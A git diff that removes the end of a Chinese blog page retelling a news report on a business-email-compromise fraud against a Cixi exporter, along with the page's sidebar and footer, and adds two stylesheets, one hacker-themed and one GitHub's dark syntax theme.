-<p>罗马尼亚的客户回复，声称是高林公司发邮件通知要审计的。</p>
-<p>而这时候，又发生了一件事。</p>
-<p>一位格鲁吉亚的客户要付尾款。之前公司一直发邮件催钱，客户就回了一份邮件，声称已经把款打给了一个香港公司，还说是高林公司授权的，并附上了一堆的文件。第一封通知的邮件，是9月30日晚上9点50分发的，其中有一段内容写着：“我们公司的账号最近在审计，原先的账户被停了。我晚点会发给你一个安全账户，请打款38340.8美金到这个新账户。”业务人员傻眼了。这封邮件，和她三个小时前发的一封邮件内容几乎一模一样，就是上面这段内容被篡改掉了。</p>
-<p>附件中，有一份仿造的高林公司的声明，盖了公章和我的签名。还有一份打款凭据，汇款账户是汇丰银行的一个香港账户。我看了下，这个公章太假了，哪有这么大的公章。</p>
-<p>怪不得，从9月份开始，不时有客户发邮件向我们抱怨，说邮件时常收不到，或者回复不及时。我们还以为是邮件出问题了，现在想想，或许那时候邮箱就被盗了，邮件都被人拦截了。</p>
-<hr>
-<h2 id="技术部门确认邮箱被黑_在慈溪是第一次遇到">技术部门确认邮箱被黑 在慈溪是第一次遇到</h2><ul>
-<li>黄老板到周巷派出所报案后，就去找了邮箱的企业——老板邮箱，请他们帮忙调查。</li>
-</ul>
-<p>昨天下午三点多，老板邮箱慈溪的代理商、易商科技的技术人员登门调查。</p>
-<p>“邮箱确实是被盗了。”技术人员告诉钱江晚报记者，类似的黑客情况，行业内也曾遇到过，但他们来慈溪十多年，还是第一次遇到。“以前最多是盗取不了客户密码，就仿造邮箱给客户发信息。但邮箱被黑还是第一次。”</p>
-<p>根据他们的分析，有三种可能：邮箱中毒，或中了木马，被黑客盗了密码;邮箱密码较简单，被黑客破译了;企业内部员工泄露密码。</p>
-<p>“具体是哪种情况不好说。但从老板邮箱的使用情况看，这是全国排名前三位的企业邮箱，加密性还是很好的。而且客户的邮箱密码，也都是企业自主管理的，一般被盗的可能性很小。”技术人员分析。</p>
-<p>记者了解到，高林公司的密码由业务部门的两个人员掌握。之前部门的负责人于今年6月离职，之后公司曾换过密码。</p>
-<p>目前，技术人员还在对涉案被篡改的邮件进行调查，包括格鲁吉亚客户接收的情况。</p>
-<hr>
-<h2 id="企业清算损失情况_警方已以诈骗罪立案">企业清算损失情况 警方已以诈骗罪立案</h2><ul>
-<li>昨天，高林公司的业务人员忙着给巴西、西班牙等20多个国家的客户发邮件，了解损失情况。</li>
-</ul>
-<p>根据目前的情况来看，9月底到10月初，包括了格鲁吉亚、罗马尼亚的客户在内，共有四位客户收到了新账户汇款的邮件。其中乌克兰的客户比较谨慎，先与慈溪高林公司取得联系确认情况，避免了3万多美金的损失。</p>
-<p>黄老板说，开厂八年了，90%的业务都是出口的，第一次遇到这样的事，他也懵了。“今年外贸形势不好，业务缩减了四分之一。现在又发生了这样的事情，真是雪上加霜。”</p>
-<hr>
-<h3 id="晚安">晚安</h3><ul>
-<li>晚安</li>
-</ul>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
-            
-          </span>
-        
-      
-    </div>
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </article>
-
-
-    
-
-  </section>
-
-  
-
-
-        </div>
-
-        
-
-
-        
-
-      </div>
-
-      
-        
-  
-  <div class="sidebar-toggle">
-    <div class="sidebar-toggle-line-wrap">
-      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
-      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
-      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
-    </div>
-  </div>
-
-  <aside id="sidebar" class="sidebar">
-    <div class="sidebar-inner">
-
-      
-
-      
-
-      <section class="site-overview sidebar-panel  sidebar-panel-active ">
-        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
-          <img class="site-author-image" src="http://images.forwallpaper.com/files/thumbs/preview/86/869652__security-wallpaper-hacker-art-securityhacker_p.jpg" alt="NEMO" itemprop="image"/>
-          <p class="site-author-name" itemprop="name">NEMO</p>
-        </div>
-        <p class="site-description motion-element" itemprop="description">多么期待一场慰藉的暴雨，Oh how I wish for soothing rain.</p>
-        <nav class="site-state motion-element">
-          <div class="site-state-item site-state-posts">
-            <a href="/archives">
-              <span class="site-state-item-count">4</span>
-              <span class="site-state-item-name">日志</span>
-            </a>
-          </div>
-
-          <div class="site-state-item site-state-categories">
-            <a href="/categories">
-              <span class="site-state-item-count">0</span>
-              <span class="site-state-item-name">分类</span>
-              </a>
-          </div>
-
-          <div class="site-state-item site-state-tags">
-            <a href="/tags">
-              <span class="site-state-item-count">2</span>
-              <span class="site-state-item-name">标签</span>
-              </a>
-          </div>
-
-        </nav>
-
-        
-
-        <div class="links-of-author motion-element">
-          
-            
-              <span class="links-of-author-item">
-                <a href="http://butian.360.cn/" target="_blank">
-                  
-                    <i class="fa fa-globe"></i> 360
-                  
-                </a>
-              </span>
-            
-              <span class="links-of-author-item">
-                <a href="http://douban.com/" target="_blank">
-                  
-                    <i class="fa fa-globe"></i> douban
-                  
-                </a>
-              </span>
-            
-              <span class="links-of-author-item">
-                <a href="http://www.zhihu.com/" target="_blank">
-                  
-                    <i class="fa fa-globe"></i> zhihu
-                  
-                </a>
-              </span>
-            
-              <span class="links-of-author-item">
-                <a href="http://www.baidu.com/" target="_blank">
-                  
-                    <i class="fa fa-globe"></i> baidu
-                  
-                </a>
-              </span>
-            
-              <span class="links-of-author-item">
-                <a href="http://wooyun.org/" target="_blank">
-                  
-                    <i class="fa fa-globe"></i> wooyun
-                  
-                </a>
-              </span>
-            
-          
-        </div>
-
-        
-        
-
-        <div class="links-of-author motion-element">
-          
-        </div>
-
-      </section>
-
-      
-
-    </div>
-  </aside>
-
-
-      
-    </main>
-
-    <footer id="footer" class="footer">
-      <div class="footer-inner">
-        <div class="copyright" >
-  
-  &copy; 
-  <span itemprop="copyrightYear">2015</span>
-  <span class="with-love">
-    <i class="icon-next-heart fa fa-heart"></i>
-  </span>
-  <span class="author" itemprop="copyrightHolder">NEMO</span>
-</div>
-
-<div class="powered-by">
-  由 <a class="theme-link" href="http://hexo.io">Hexo</a> 强力驱动
-</div>
-
-<div class="theme-info">
-  主题 -
-  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
-    NexT
-  </a>
-</div>
-
-
-
-      </div>
-    </footer>
-
-    <div class="back-to-top"></div>
-  </div>
-
-  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
-
-  
-  
-
-  
-    
-    
-
-  
-
-
-  
-
-  
-  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
-  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.2"></script>
-
-
-  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.2"></script>
-  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
-<script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>
-
-<script type="text/javascript" src="/js/motion.js?v=0.4.5.2" id="motion.global"></script>
-
-
-  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
-  <script type="text/javascript" src="/vendors/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
-
-  
-
-  <script type="text/javascript" src="/js/bootstrap.js"></script>
-
-  
-  
-
-  
-  
-
-</body>
+  </body>
 </html>
--- a/stylesheets/stylesheet.css
+++ b/stylesheets/stylesheet.css
@@ -0,0 +1,247 @@
+body {
+  margin: 0;
+  padding: 0;
+  background: #151515 url("../images/bkg.png") 0 0;
+  color: #eaeaea;
+  font: 16px;
+  line-height: 1.5;
+  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;
+}
+
+/* General & 'Reset' Stuff */
+
+.container {
+  width: 90%;
+  max-width: 600px;
+  margin: 0 auto;
+}
+
+section {
+  display: block;
+  margin: 0 0 20px 0;
+}
+
+h1, h2, h3, h4, h5, h6 {
+  margin: 0 0 20px;
+}
+
+li {
+  line-height: 1.4 ;
+}
+
+/* Header, <header>
+   header   - container
+   h1       - project name
+   h2       - project description
+*/
+
+header {
+  background: rgba(0, 0, 0, 0.1);
+  width: 100%;
+  border-bottom: 1px dashed #b5e853;
+  padding: 20px 0;
+  margin: 0 0 40px 0;
+}
+
+header h1 {
+  font-size: 30px;
+  line-height: 1.5;
+  margin: 0 0 0 -40px;
+  font-weight: bold;
+  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;
+  color: #b5e853;
+  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1),
+               0 0 5px rgba(181, 232, 83, 0.1),
+               0 0 10px rgba(181, 232, 83, 0.1);
+  letter-spacing: -1px;
+  -webkit-font-smoothing: antialiased;
+}
+
+header h1:before {
+  content: "./ ";
+  font-size: 24px;
+}
+
+header h2 {
+  font-size: 18px;
+  font-weight: 300;
+  color: #666;
+}
+
+#downloads .btn {
+  display: inline-block;
+  text-align: center;
+  margin: 0;
+}
+
+/* Main Content
+*/
+
+#main_content {
+  width: 100%;
+  -webkit-font-smoothing: antialiased;
+}
+section img {
+  max-width: 100%
+}
+
+h1, h2, h3, h4, h5, h6 {
+  font-weight: normal;
+  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;
+  color: #b5e853;
+  letter-spacing: -0.03em;
+  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1),
+               0 0 5px rgba(181, 232, 83, 0.1),
+               0 0 10px rgba(181, 232, 83, 0.1);
+}
+
+#main_content h1 {
+  font-size: 30px;
+}
+
+#main_content h2 {
+  font-size: 24px;
+}
+
+#main_content h3 {
+  font-size: 18px;
+}
+
+#main_content h4 {
+  font-size: 14px;
+}
+
+#main_content h5 {
+  font-size: 12px;
+  text-transform: uppercase;
+  margin: 0 0 5px 0;
+}
+
+#main_content h6 {
+  font-size: 12px;
+  text-transform: uppercase;
+  color: #999;
+  margin: 0 0 5px 0;
+}
+
+dt {
+  font-style: italic;
+  font-weight: bold;
+}
+
+ul li {
+  list-style: none;
+}
+
+ul li:before {
+  content: ">>";
+  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;
+  font-size: 13px;
+  color: #b5e853;
+  margin-left: -37px;
+  margin-right: 21px;
+  line-height: 16px;
+}
+
+blockquote {
+  color: #aaa;
+  padding-left: 10px;
+  border-left: 1px dotted #666;
+}
+
+pre {
+  background: rgba(0, 0, 0, 0.9);
+  border: 1px solid rgba(255, 255, 255, 0.15);
+  padding: 10px;
+  font-size: 14px;
+  color: #b5e853;
+  border-radius: 2px;
+  -moz-border-radius: 2px;
+  -webkit-border-radius: 2px;
+  text-wrap: normal;
+  overflow: auto;
+  overflow-y: hidden;
+}
+
+table {
+  width: 100%;
+  margin: 0 0 20px 0;
+}
+
+th {
+  text-align: left;
+  border-bottom: 1px dashed #b5e853;
+  padding: 5px 10px;
+}
+
+td {
+  padding: 5px 10px;
+}
+
+hr {
+  height: 0;
+  border: 0;
+  border-bottom: 1px dashed #b5e853;
+  color: #b5e853;
+}
+
+/* Buttons
+*/
+
+.btn {
+  display: inline-block;
+  background: -webkit-linear-gradient(top, rgba(40, 40, 40, 0.3), rgba(35, 35, 35, 0.3) 50%, rgba(10, 10, 10, 0.3) 50%, rgba(0, 0, 0, 0.3));
+  padding: 8px 18px;
+  border-radius: 50px;
+  border: 2px solid rgba(0, 0, 0, 0.7);
+  border-bottom: 2px solid rgba(0, 0, 0, 0.7);
+  border-top: 2px solid rgba(0, 0, 0, 1);
+  color: rgba(255, 255, 255, 0.8);
+  font-family: Helvetica, Arial, sans-serif;
+  font-weight: bold;
+  font-size: 13px;
+  text-decoration: none;
+  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.75);
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
+}
+
+.btn:hover {
+  background: -webkit-linear-gradient(top, rgba(40, 40, 40, 0.6), rgba(35, 35, 35, 0.6) 50%, rgba(10, 10, 10, 0.8) 50%, rgba(0, 0, 0, 0.8));
+}
+
+.btn .icon {
+  display: inline-block;
+  width: 16px;
+  height: 16px;
+  margin: 1px 8px 0 0;
+  float: left;
+}
+
+.btn-github .icon {
+  opacity: 0.6;
+  background: url("../images/blacktocat.png") 0 0 no-repeat;
+}
+
+/* Links
+   a, a:hover, a:visited
+*/
+
+a {
+  color: #63c0f5;
+  text-shadow: 0 0 5px rgba(104, 182, 255, 0.5);
+}
+
+/* Clearfix */
+
+.cf:before, .cf:after {
+  content:"";
+  display:table;
+}
+
+.cf:after {
+  clear:both;
+}
+
+.cf {
+  zoom:1;
+}--- a/stylesheets/github-dark.css
+++ b/stylesheets/github-dark.css
@@ -0,0 +1,116 @@
+/*
+   Copyright 2014 GitHub Inc.
+
+   Licensed under the Apache License, Version 2.0 (the "License");
+   you may not use this file except in compliance with the License.
+   You may obtain a copy of the License at
+
+       http://www.apache.org/licenses/LICENSE-2.0
+
+   Unless required by applicable law or agreed to in writing, software
+   distributed under the License is distributed on an "AS IS" BASIS,
+   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
+   See the License for the specific language governing permissions and
+   limitations under the License.
+
+*/
+
+.pl-c /* comment */ {
+  color: #969896;
+}
+
+.pl-c1      /* constant, markup.raw, meta.diff.header, meta.module-reference, meta.property-name, support, support.constant, support.variable, variable.other.constant */,
+.pl-s .pl-v /* string variable */ {
+  color: #0099cd;
+}
+
+.pl-e  /* entity */,
+.pl-en /* entity.name */ {
+  color: #9774cb;
+}
+
+.pl-s .pl-s1 /* string source */,
+.pl-smi      /* storage.modifier.import, storage.modifier.package, storage.type.java, variable.other, variable.parameter.function */ {
+  color: #ddd;
+}
+
+.pl-ent /* entity.name.tag */ {
+  color: #7bcc72;
+}
+
+.pl-k /* keyword, storage, storage.type */ {
+  color: #cc2372;
+}
+
+.pl-pds              /* punctuation.definition.string, string.regexp.character-class */,
+.pl-s                /* string */,
+.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
+.pl-sr               /* string.regexp */,
+.pl-sr .pl-cce       /* string.regexp constant.character.escape */,
+.pl-sr .pl-sra       /* string.regexp string.regexp.arbitrary-repitition */,
+.pl-sr .pl-sre       /* string.regexp source.ruby.embedded */ {
+  color: #3c66e2;
+}
+
+.pl-v /* variable */ {
+  color: #fb8764;
+}
+
+.pl-id /* invalid.deprecated */ {
+  color: #e63525;
+}
+
+.pl-ii /* invalid.illegal */ {
+  background-color: #e63525;
+  color: #f8f8f8;
+}
+
+.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
+  color: #7bcc72;
+  font-weight: bold;
+}
+
+.pl-ml /* markup.list */ {
+  color: #c26b2b;
+}
+
+.pl-mh        /* markup.heading */,
+.pl-mh .pl-en /* markup.heading entity.name */,
+.pl-ms        /* meta.separator */ {
+  color: #264ec5;
+  font-weight: bold;
+}
+
+.pl-mq /* markup.quote */ {
+  color: #00acac;
+}
+
+.pl-mi /* markup.italic */ {
+  color: #ddd;
+  font-style: italic;
+}
+
+.pl-mb /* markup.bold */ {
+  color: #ddd;
+  font-weight: bold;
+}
+
+.pl-md /* markup.deleted, meta.diff.header.from-file */ {
+  background-color: #ffecec;
+  color: #bd2c00;
+}
+
+.pl-mi1 /* markup.inserted, meta.diff.header.to-file */ {
+  background-color: #eaffea;
+  color: #55a532;
+}
+
+.pl-mdr /* meta.diff.range */ {
+  color: #9774cb;
+  font-weight: bold;
+}
+
+.pl-mo /* meta.output */ {
+  color: #264ec5;
+}
+
